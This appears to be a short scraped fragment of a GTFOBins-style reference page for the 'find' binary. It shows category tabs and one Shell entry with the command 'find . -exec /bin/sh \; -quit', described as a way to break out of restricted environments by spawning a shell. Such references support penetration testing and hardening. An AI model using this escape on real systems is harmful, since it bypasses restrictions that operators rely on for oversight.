 .. / find Star 10,545
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit